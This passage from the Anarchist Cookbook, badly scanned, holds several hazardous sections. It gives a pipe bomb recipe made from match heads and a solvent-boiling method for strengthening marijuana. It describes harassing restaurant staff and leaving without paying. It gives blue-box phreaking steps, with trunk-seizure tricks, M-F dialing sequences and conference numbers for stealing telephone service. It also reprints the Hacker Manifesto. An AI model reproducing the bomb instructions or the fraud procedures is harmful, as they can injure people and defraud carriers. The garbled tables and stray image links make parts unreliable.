| Larger leaves turning yellow - smaller Nitrogen deficiency - add nitrate of     |                                      |  |  |
| leaves still green.                                                             | soda or organic fertilizer.          |  |  |
| Older leaves will curl at edges, turn   Phosphorous deficiency - add commercial |                                      |  |  |
| dark, possibly with a purple cast.                                              | phosphate.                           |  |  |
| Mature leaves develop a yellowish cast   Magnesium deficiency - add commercial  |                                      |  |  |
| to least venial areas.                                                          | fertilizer with a magnesium content. |  |  |
| Mature leaves turn yellow and then   Potassium deficiency - add muriate of      |                                      |  |  |
| become spotted with edge areas turning potash.                                  |                                      |  |  || dark gray.    |                                                                                |  |
|---------------|--------------------------------------------------------------------------------|--|
|               | Cracked stems, no healthy support Boron deficiency - add any plant food        |  |
| tissue.       | containing boron.                                                              |  |
|               | Small wrinkled leaves with yellowish Zinc deficiency - add commercial plant    |  |
| vein systems. | food containing zinc.                                                          |  |
| yellowing.    | Young leaves become deformed, possibly   Molybdenum deficiency - use any plant |  |
|               | food with a bit of molybdenum in it.                                           |  |

EXTRA SECTION: BAD WEED/GOOD WEED

Can you turn bad weed into good weed? Surprisingly enough, the answer to this often-asked inquiry is, yes! Like most other things in life, the amount of good you are going to do relates directly to how much effort you are going to put into it. There are no instant, supermarket products which you can spray on Kansas catnip and have wonderweed, but there are a number of simplified, inexpensive processes (Gee, Mr. Wizard!) which will enhance mediocre grass somewhat, and there are a couple of fairly involved processes which will do up even almost-parsley weed into something worth writing home about.

EASES

- 1. Place the dope in a container which allows air to enter in a restricted fashion (such as a can with nail holes punched in its lid) and add a bunch of dry ice, and the place the whole shebang in the freezer for a few days. This process will add a certain amount of potency to the product, however, this only works with dry ice, if you use normal, everyday freezer ice, you will end up with a soggy mess...
- 2. Take a quantity of grass and dampen it, place in a baggy or another socially acceptable container, and store it in a dark, dampish place for a couple of weeks (burying it also seems to work). The grass will develop a mold which tastes a bit harsh, a and burns a tiny bit funny, but does increase the potency.
- 3. Expose the grass to the high intensity light of a sunlamp for a full day or so. Personally, I don't feel that this is worth the effort, but if you just spent \$400 of your friend's money for this brick of super-Colombian, rightfrom-the-President's-personal-stash, and it turns out to be Missouri weed, and you're packing your bags to leave town before the people arrive for their shares, well, you might at least try it. Can't hurt.
- 4. Take the undesirable portions of our stash (stems, seeds, weak weed, worms, etc.) and place them in a covered pot, with enough rubbing alcohol to cover everything. Now CAREFULLY boil the mixture on an ELECTRIC stove or lab burner. DO NOT USE GAS - the alcohol is too flammable. After 45 minutes of heat, remove the pot and strain the solids out, SAVING THE ALCOHOL. Now, repeat the process with the same residuals, but fresh alcohol. When the second boil is over, remove the solids again, combine the two quantities of alcohol and reboil until you have a syrupy mixture. Now, this syrupy mixture will contain much of the THC formerly hidden in the stems and such. One simply takes this syrup the thoroughly combines it with the grass that one wishes to improve upon.

## SPECIAL SECTION ON RELATED SUBJECT MARYGIN

Marygin is an anagram of the words marijuana and gin, as in Eli Whitney. It is a plastic tumbler which acts much like a commercial cotton gin. One takes about one ounce of an herb and breaks it up. This is then placed in the Marygin and the protruding knob is rotated. This action turns the internal wheel, which separates the grass from the debris (seeds, stems). It does not pulverize the grass as screens have a habit of doing and is easily washable.

Marygin is available from: P.O. Box 5827 Tuscon, Arizona 85703 \$5.00

GRASS Edmund Scientific Company555 Edscorp Building Barrington, New Jersy 08007

Free Catalog is a wonder of good things for the potential grass grower. They have an electric thermostat greenhouse for starting plants. Lights which approximate the true color balance of the sun and are probably the most beneficial types available: 40 watt, 48 inch Indoor sun bulb, 75 or 150 watt And, they have a natural growth regulator for plants (Gibberellin) which can change height, speed growth, and maturity, promote blossoming, etc. Each plant reacts differently to treatment with Gibberellin...there's no fun like experimenting.

SUGGESTED READING THE CONNOISSEUR'S HANDBOOK OF MARIJUANA, Bill Drake

Straight Arrow Publishing - \$3½0 625 Third Street San Francisco, California

FLASH P.O.Box 16098 San Fransicso, California 94116

Stocks a series of pamphlets on grass, dope manufacture, cooking. Includes the Mary Jane Superweed series.

# **73. Match Head Bomb by The Jolly Roger**

Simple safety match heads in a pipe, capped at both ends, make a devastating bomb. It is set off with a regular fuse. A plastic baggy is put into the pipe before the heads go in to prevent detonation by contact with the metal. Cutting enough match heads to fill the pipe can be tedious work for one but an evening's fun for the family if you can drag them away from the TV.

# **74. How To Terrorize McDonalds by The Jolly Roger**

Now, although McDonalds is famous for it's advertising and making the whole world think that the BigMac is the best thing to come along since sliced bread (buns?), each little restaurant is as amateur and simple as a new-found business. Not only are all the employees rather inexperienced at what they're supposed to do, but they will just loose all control when an emergency occurs....here we go!!! First, get a few friends (4 is good...I'll get to this later) and enter the McDonalds restaurant, talking loudly and reeking of some strange smell that automatically makes the old couple sitting by the door leave. If one of those pimply-faced goons is wiping the floor, then track some crap all over it (you could pretend to slip and break your head, but you might actually do so). Next, before you get the food, find a table. Start yelling and releasing some strange body odor so anybody would leave their table and walk out the door. Sit two friends there, and go up to the counter with another. Find a place where the line is short, or if the line is long say "I only wanna buy a coke." and you get moved up. Now, you get to do the ordering ...heh heh heh. Somebody always must want a plain hamburger with absolutely nothing on it (this takes extra time to make, and drives the little hamburger-makers insane)..order a 9-pack of chicken McNuggets...no, a 20 pack...no, three 6 packs...wait...go back to the table and ask who wants what. Your other friend waits by the counter and makes a pass at the female clerk. Get back to the thing and order three 6-packs of chicken etc....now she says "What kind of sauce would you like?". Of course, say that you all want barbecue sauce one of your friends wants 2 (only if there are only 2 containers of barbecue sauce left). Then they hafta go into the storeroom and open up another box. Finally, the drinks...somebody wants coke, somebody root beer, and somebody diet coke. After these are delivered, bring them back and say "I didn't order a diet coke! I ordered a sprite!" This gets them mad; better yet, turn down something terrible that nobody wants to drink, so they hafta throw the drink away; they can't sell it. After all the food(?) is handedto you, you must never have enough money to pay. The clerk will be so angry and confused that she'll let you get away with it (another influence on her is your friend asking her "If you let us go, I'll go out with you." and giving her a fake fone number). Now, back to your table. But first, somebody likes ketchup and mustard. And plenty (too much) of napkins. Oh, and somebody likes forks and knives, so always end up breaking the ones you pick outta the box. Have your friends yell out, ôYay!!!!! We have munchies!!" As loud as they can. That'll worry the entire restaurant. Proceed to sit down. So, you are sitting in the smoking section (by accident) eh? Well, while one of the tobacco-breathers isn't looking, put a sign from the other side of the room saying "Do not smoke here" and he'll hafta move...then he goes into the real non-smoking section, and gets yelled at. He then thinks that no smoking is allowed in the restaurant, so he eats outside (in the pouring rain) after your meal is finished (and quite a few splattered-opened ketchup packets are all over your table), try to leave. But oops! Somebody has to do his duty in the men's room. As he goes there, he sticks an uneaten hamburger (would you dare to eat one of their hamburgers?) Inside the toilet, flushes it a while, until it runs all over the bathroom. Oops! Send a pimply-faced teenager to clean it up. (He won't know that brown thing is a hamburger, and he'll get sick. Wheee!) As you leave the restaurant, looking back at your uncleaned table, somebody must remember that they left their chocolate shake there! The one that's almost full!!!! He takes it then says "This tastes like crap!", Then he takes off the lid and throws it into the garbage can...oops! He missed, and now the same poor soul who's cleaning up the bathroom now hasta clean up chocolate shake. Then leave the joint, reversing the "Yes, we're open" sign (as a reminder of your visit) There you have it! You have just put all of McDonalds into complete mayhem. And since there is no penalty for littering in a restaurant, bugging people in a public eatery (or throw-upery, in this case) you get off scot-free. Wasn't that fun?

# **75. "Mentor's Last Words" by +++The Mentor+++**

The following file is being reprinted in honor and sympathy for the many phreaks and hackers that have been busted recently by the Secret Service.

#### The Conscience of a Hacker

Another one got caught today, it's all over the papers. "Teenager Arrested in Computer Crime Scandal", "Hacker Arrested after Bank Tampering"... Damn kids. They're all alike. But did you, in your three-piece psychology and 1950's technobrain, ever take a look behind the eyes of the hacker? Did you ever wonder what made him tick, what forces shaped him, what may have molded him? I am a hacker, enter my world... Mine is a world that begins with school... I'm smarter than most of the other kids, this crap they teach us bores me... Damn underachiever. They're all alike. I'm in junior high or high school. I've listened to teachers explain for the fifteenth time how to reduce a fraction. I understand it. "No, Ms. Smith, I didn't show my work. I did it in my head..." Damn kid. Probably copied it. They're all alike. I made a discovery today. I found a computer. Wait a second, this is cool. It does what I want it to. If it makes a mistake, it's because I screwed it up. Not because it doesn't like me or feels threatened by me or thinks I'm a smart ass or doesn't like teaching and shouldn't be here...damn kid. All he does is play games. They're all alike. And then it happened. A door opened to a world. Rushing through the phone line like heroin through an addict's veins, an electronic pulse is sent out, a refuge from the day-to-day incompetencies is sought... a board is found. "This is it... this is where I belong..." I know everyone here... even if I've never met them, never talked to them, may never hear from them again... I know you all... Damn kid. Tying up the phone line again. They're all alike... You bet your ass we're all alike... we've been spoon-fed baby food at school when we hungered for steak... the bits of meat that you did let slip through were pre-chewed and tasteless. We've been dominated by sadists, or ignored by the apathetic. The few that had something to teach found us willing pupils, but those few are like drops of water in the desert.

This is our world now... the world of the electron and the switch, the beauty of the baud. We make use of a service already existing without payingfor what could be dirt-cheap if it wasn't run by profiteering gluttons, and you call us criminals. We explore... and you call us criminals. We seek after knowledge... and you call us criminals. We exist without skin color, without nationality, without religious bias... and you call us criminals. You build atomic bombs, you wage wars, you murder, cheat, and lie to us and try to make us believe it's for our own good, yet we're the criminals.

Yes, I am a criminal. My crime is that of curiosity. My crime is that of judging people by what they say and think, not what they look like. My crime is that of outsmarting you, something that you will never forgive me for. I am a hacker, and this is my manifesto. You may stop this individual, but you can't stop us all... after all, we're all alike.

+++The Mentor+++

May the members of the phreak community never forget his words -JR

|  | 76. The Myth of the 2600hz Detector | by The Jolly Roger |
|--|-------------------------------------|--------------------|
|  |                                     |                    |

Just about everyone I talk to these days about ESS seems to be scared witless about the 2600hz detector. I don't know who thought this one up, but it simply does not exist. So many of you people whine about this so-called phreak catching device for no reason. Someone with AT&T said they had it to catch phreakers. This was just to scare the blue-boxers enough to make them quit boxing free calls. I'm not saying ESS is without its hang-ups, either. One thing that ESS can detect readily is the kick-back that the trunk circuitry sends back to the ESS machine when your little 2600hz tone resets the toll trunk. After an ESS detects a kickback it turns an M-F detector on and records any M-F tones transmitted.

## Defeating the kick-back detector

As mentioned in my previous note, kick-back detection can be a serious nuisance to anyone interested in gaining control of a trunk line. The easiest way to bypass this detection circuitry is not really by-passing it at all, it is just letting the kick-back get detected on some other line. This other line is your local MCI, sprint, or other long distance carrier (except AT&T). The only catch is that the service you use must not disconnect the line when you hit the 2600hz tone. This is how you do it: call up your local extender, put in the code, and dial a number in the 601 area code and the 644 exchange. Lots of other exchanges work across the country, I'm sure, but this is the only one that I have found so far. Anyway, when it starts ringing, simply hit 2600Hz and you'll hear the kick-back, (ka-chirp, or whatever). Then you are ready to dial whoever you want (conferences, inward, route and rate, overseas, etc.) From the trunk line in operator tones! Since blowing 2600Hz doesn't make you a phreaker until the toll equipment resets the line, kickback detection is the method AT&T chooses (for now) this information comes as a result of my experiments & experience and has been verified by local AT&T employees I have as acquaintances. They could only say that this is true for my area, but were pretty sure that the same idea is implemented across the country.

Now that you know how to access a trunk line or as operators say a loop, I will tell you the many things you can do with it. Here is a list of AT&T services accessible to you by using a blue box.

| A/C+101   | TOLL SWITCHING   |
|-----------|------------------|
| $A/C+121$ | INWARD OPERATOR  |
| $A/C+131$ | INFORMATION      |
| $A/C+141$ | ROUTE & RATE OP. |
| A/C+11501 | MOBILE OPERATOR  |
| A/C+11521 | MOBILE OPERATOR  |
|           |                  |

# Starting conferences:

This is one the most useful attributes of blue boxing. Now the confs. are up 24 hours/day and 7 days/week and the billing lines are being billed. Since I believe the above is true (about the billing lines being billed) I would recommend that you never let your number show up on the conf. If you started it, put it on a loop and then call the loop. Enough bullshit!!!!! To start the conf. Dial one of these three numbers in m-f while you are on the trunk.213+080+XXXX XXXX=1050,3050 SPECIAL XXXX=1000,1100,1200,1500,2200,2500.

These numbers are in LA and are the most watched, I do not advise using this NPA. 312+001+1050 OR 3050 914+042+1050 OR 1100,1200 ECT..

I believe only 914 works at the moment.

Once connected with one of these you will either hear a re-order, busy, or chirp. When you hear the chirp enter the billing line in M-F. I use the conf. dial- up. A billing line example: kp312+001+1050st you will then hear two tutes and a recording asking you for the number of conferees including yourself. Enter a number between 20 and 30. If you ever get over 30 people on a conference all you will hear is jumbled voices. After the it says "your conference size is xx" then hit the pound (#) sign. Add your favorite loop on and hit 6 to transfer control to it. After it says control will be transferred hang up and call the other side of the loop, hit the pound sign (#) and follow the instructions. A bonus for conf. is to add an international number dial 1+011+cc+number pretty cool ehhh. A few extra notes. Do not add numbers that you will want to hang up, add these through MCI or Sprint. You cannot blow anyone off with 2600hz unless they are in an old x-bar or older system. Many DA operators will stay on after you abuse them; you may have to start another or at least don't say any numbers. Never add the tone side of a loop onto a conf. never add more than one MCI node on your conf.

Route & rate:

Note route & rate and RQS perform the same service. R&R simply tells you route and rate info which is very valuable, ex. Such as the inward routing for an exchange in an area code. An inward routing will let you call her and she can do an emergency interrupt for you. She can tell you how to get international operators, ect. Here are the terms you are required to use:

International, -Operator route for [country, city]. -gives you inward op. -Directory route for [country, city]. -gives you directory ass.<br>-City route for [country, city]. - -gives you country and city code. -City route for [country, city]. -gives you country and city Operator route for [a/c]+ [exchange] -gives you inward op. Route Operator route for  $[a/c] + [exchange]$ Ex.  $[a/c]$ + or  $[a/c]$ +0xx+ when she says plus she means plus 121.<br>Numbers route for [state, city] -gives you  $a/c$ . Numbers route for [state, city] Place name  $[a/c]+[exchange]$  -gives you city/state for that a/c and Exchange.

International calls: To call international over cable simply access a trunk and dial kp011xxxst wait for sender tone, kpxxxcc-numberst xxx-a3 digit country code, it may not be 3 digits so just put 1 or 2 0's in front of it. Cc - is the city code to go by satellite:

Dial kp18xst x - numbers 2-8 wait for sender tone then Kpxxxccnumberst

| 77. | Blue Bor |  |
|-----|----------|--|
|-----|----------|--|

**77. Blue Box by The Jolly Roger**

To quote Karl Marx, blue boxing has always been the most noble form of phreaking. As opposed to such things as using an MCI code to make a free fone call, which is merely mindless pseudo-phreaking, blue boxing is actual interaction with the Bell System toll network. It is likewise advisable to be more cautious when blue boxing, but the careful phreak will not be caught, regardless of what type of switching system he is under. In this part, I will explain how and why blue boxing works, as well as where. In later parts, I will give more practical information for blue boxing and routing information. To begin with, blue boxing is simply communicating with trunks. Trunks must not be confused with subscriber lines (or "customer loops") which are standard telefone lines. Trunks are those lines that connect central offices. Now, when trunks are not in use (i.e., idle or "on-hook" state) they have 2600Hz applied to them. 